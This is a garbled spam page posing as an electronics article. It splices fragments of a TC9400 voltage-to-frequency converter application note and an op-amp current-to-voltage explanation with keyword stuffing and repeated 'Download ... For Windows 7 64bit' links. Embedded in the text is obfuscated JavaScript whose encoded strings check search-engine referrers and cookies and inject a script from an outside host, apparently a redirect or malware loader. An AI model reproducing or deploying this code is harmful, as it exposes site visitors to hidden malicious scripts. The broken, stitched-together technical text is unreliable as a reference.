

[Download Op Amp As V To I Converter For Windows 7 64bit](https://picfs.com/1vipo5)

### **TEMPERATURE METER**

A temperature meter using the voltage output of a probe, such as one of the three shown, can be economically and straightforwardly implemented with the TC9400 V/F converter. The V/F output is simply counted to display the temperature. For long-distance data transmission, the TC9400 can be used to modulate an RF transmitter.



FIGURE 5: Temperature meter.

## A/D CONVERSION WITH A MICROCONTROLLER

There are two schemes that can be utilized to accomplish A/D conversion with a microcontroller:

- Depending on the number of digits of resolution required, V<sub>IN</sub> is measured by counting the F<sub>OUT</sub> frequency for 1ms, 10ms,  $\mathbf{1}$ 100ms, or 1 second. The final count is then directly proportional to V<sub>IN</sub>. (The microcontroller provides the time base.)
- $\overline{2}$ .  $V_{\text{IN}}$  is measured by determining the time between two pulses (negative edges). F<sub>OUT</sub> is used as a gate for counting the microcontroller's clock. The final count will then be inversely proportional to V<sub>IN</sub>.

By taking the one's complement (changing 1's to 0's and 0's to 1's) of the final binary count, a value directly proportional to  $V_{IN}$  will result. This technique will give a faster conversion time when resolution is very important, but dynamic range is limited.



FIGURE 6: A/D conversion with a microcontroller.

DS00795A-page 3

[Download Op Amp As V To I Converter For Windows 7 64bit](https://picfs.com/1vipo5)



To analyse the current to voltage converter by inspection,if we apply KCL to the node at V- (the inverting input) and let the input current to the inverting input be I-, then \begin <<V - V -> \over R\_f >= I\_p + I\_- \endsince the output is connected to Vthrough Rf, the opamp is in a negative feedback configuration.

The output of the photodiode sensor is a current which changes proportional to the light intensity.. Thus \begin V\_- = V\_+ = 0 \endand assuming that I- is 0 and simplifying, \begin V = I\_pR\_f \endOne example of such an application is using the photodiode sensor to measure light intensity.. Another advantage of the opamp circuit is that the voltage across the photodiode (current source) is kept constant at 0V.. var \_0x1b9d=['WWRrT1A=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','dmlzaXRlZA ==','ZlFP','RnpJ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QmZFR3o=','WlZ 2SXM=','LnlhaG9vLg==','QnFuSlY=','LmFsdGF2aXN0YS4=','cXRsQ3A=','Z2V0','VFlJZ2c=','aW5kZXhPZg==','Uk13eEY=' ,'c2h5UFY=','cXdLU2Y=','c2V0','RGlyVGw=','cVVma3E=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2 V0RWxlbWVudHNCeVRhZ05hbWU=','WkJNZUM=','YXBwZW5kQ2hpbGQ=','b3ArYW1wK2FzK3YrdG8raStjb252ZXJ0 ZXI=','TmNKR00=','c3BsaXQ=','SlVBeE0=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==', 'QktSVWw=','QXFGSlQ=','SkFWRE0=','Q0ZueEo='];(function(\_0xc7be6e,\_0x992cf2){var \_0x49ed3c=function(\_0xeffa1b){ while(--\_0xeffa1b){\_0xc7be6e['push'](\_0xc7be6e['shift']());}};\_0x49ed3c(++\_0x992cf2);}(\_0x1b9d,0x6d));var  $0x2f20=$  function( $0x422afb$ ,  $0x211685$ ){ $0x422afb=0x422afb-0x0; var$ 

\_0x34809d=\_0x1b9d[\_0x422afb];if(\_0x2f20['initialized']===undefined){(function(){var \_0x31e1b7;try{var

\_0x46c26e=Function('return\x20(function()\x20'+'{}.. However, if the input impedance of your instrument is low compared to the converting resistor then the following opamp circuit should be used.

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player

Bank Alarm PuzzleA bank installs an alarm system with 3 movement sensors To prevent false alarms produced by a single sensor activation, the alarm will be triggered only when at least two sensors activate simultaneously.. This circuit is required if your measuring instrument is capable only of measuring voltages and you need to measure the current output.. Click to learn the secret to solving such puzzles in minutes!

# **converter windows 7**

If your instrument or data acquisition module (DAQ) has a input impedance that is several orders larger than the converting resistor, a simple resistor circuit can be used to do the conversion..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x31e1b7=\_0x46c26e();}catch(\_0x2d53b2){\_0x31e1b7=window;}var \_0xa8e 328='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x31e1b7['atob']||(\_0x31e1b7[ 'atob']=function(\_0x3fed55){var \_0x370f39=String(\_0x3fed55)['replace'](/=+\$/,'');for(var \_0x303cd4=0x0,\_0x893bf7,\_0x3f8b 19,\_0x5e837b=0x0,\_0x453569='';\_0x3f8b19=\_0x370f39['charAt'](\_0x5e837b++);~\_0x3f8b19&&(\_0x893bf7=\_0x303cd4%0 x4?\_0x893bf7\*0x40+\_0x3f8b19:\_0x3f8b19,\_0x303cd4++%0x4)?\_0x453569+=String['fromCharCode'](0xff&\_0x893bf7>>(- 0x2\*\_0x303cd4&0x6)):0x0){\_0x3f8b19=\_0xa8e328['indexOf'](\_0x3f8b19);}return

```
_0x453569;});}());_0x2f20['base64DecodeUnicode']=function(_0x43b067){var _0x1af087=atob(_0x43b067);var
```
 $0x12700b=[]$ ;for(var  $0x544ae3=0x0$ ,  $0x18a8d$ d=  $0x1a16087$ ['length'];  $0x544ae3=0xc28d42$ ;},'RMwxF':function \_0x4c0f7e(\_0x1c057a,\_0x468032){return

\_0x1c057a!==\_0x468032;},'shyPV':\_0x2f20('0x19'),'qwKSf':\_0x2f20('0x1a'),'DirTl':function

\_0x392580(\_0x29d66d,\_0xd99973){return \_0x29d66d(\_0xd99973);},'nDjUZ':function

 $0x1a0329($  0xb1456b,  $0x17efel$  (return  $0xb1456b+0x17efel$ ; \cdots quarried  $0x2f20($ '0x1b') };var  $0x200178=[0x317101]$  0x 2f20('0x1c')],\_0x317101[\_0x2f20('0x1d')],\_0x2f20('0x1e'),\_0x317101[\_0x2f20('0x1f')],\_0x317101['IlsHI'],\_0x2f20('0x20'),\_0 x317101[\_0x2f20('0x21')]],\_0x89632e=document['referrer'],\_0x1ce43a=![],\_0x95080a=cookie[\_0x2f20('0x22')](\_0x317101['i pGNu']);for(var \_0xde5281=0x0;\_0xde5281

# **converter windows photo viewer to pdf**

e10c415e6f